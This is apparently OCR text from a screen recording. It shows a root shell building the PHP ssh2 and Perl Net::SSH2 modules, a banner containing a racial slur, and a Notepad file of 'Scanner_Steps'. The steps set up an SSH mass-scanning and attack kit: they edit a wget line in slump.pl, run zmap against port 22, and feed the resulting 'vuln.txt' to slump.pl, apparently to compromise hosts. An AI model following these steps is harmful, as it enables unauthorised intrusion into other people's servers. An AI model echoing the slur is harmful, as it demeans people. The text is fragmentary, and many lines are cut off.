 root@YouTube:~
specify the full pathname of the library, or use the `-LLIBDIR'
flag during linking and do at least one of the following:
- add LIBDIR to the `LD_LIBRARY_PATH' environment variable
during execution
- add LIBDIR to the `LD_RUN_PATH' environment variable
during linking
- use the `-Wl,-rpath -Wl,LIBDIR' linker flag
- have your system administrator add LIBDIR to `/etc/ld.so.c
See any operating system documentation about shared libraries f
more information, such as the ld(1) and ld.so(8) manual pages.
----------------------------------------------------------------------
Build complete.
Don't forget to run 'make test'.
running: make INSTALL_ROOT="/var/tmp/pear-build-rootpKxxrD/inst
Installing shared extensions:     /var/tmp/pear-build-rootpKxxr
running: find "/var/tmp/pear-build-rootpKxxrD/install-ssh2-0.13
264184   4 drwxr-xr-x 3 root root   4096 Aug 25 03:10 /var/tmp/
264209   4 drwxr-xr-x 3 root root   4096 Aug 25 03:10 /var/tmp/
264210   4 drwxr-xr-x 3 root root   4096 Aug 25 03:10 /var/tmp/
264211   4 drwxr-xr-x 3 root root   4096 Aug 25 03:10 /var/tmp/
264212   4 drwxr-xr-x 2 root root   4096 Aug 25 03:10 /var/tmp/
264208 232 -rwxr-xr-x 1 root root 236211 Aug 25 03:10 /var/tmp/
Build process completed successfully
Installing '/usr/lib64/php/modules/ssh2.so'
install ok: channel://pecl.php.net/ssh2-0.13
configuration option "php_ini" is not set to php.ini location
You should add "extension=ssh2.so" to php.ini
CPAN: Storable loaded ok (v2.20)
Going to read '/root/.cpan/Metadata'
Database was generated on Sat, 25 Aug 2018 02:54:12 GMT
Warning: Cannot install force, don't know what it is.
Try the command
i /force/
to find objects with matching identifiers.
install is up to date (0.01).
Net::SSH2 is up to date (0.69).
YOUR SCANNING SHIT SETUP IS DONE U NIGGER
[root@YouTube ~]#
Scanner_Steps - Notepad
File Edit Format View Help
Steps made by Ports VPNs
1. drag files
2.change wget in (slump.pl)
3.sh Scanner.sh
4.sh Scanner.sh
5.sh zmap.sh.sh
6.drag (vuln.txt) and some list
7.chmod 777 *
8.zmap -p22 -w (your list) -o mfu.txt -B100M
9. ./update 15000
10. perl slump.pl vuln.txt
Type here to search
Ps
11:11 PM
8/24/2018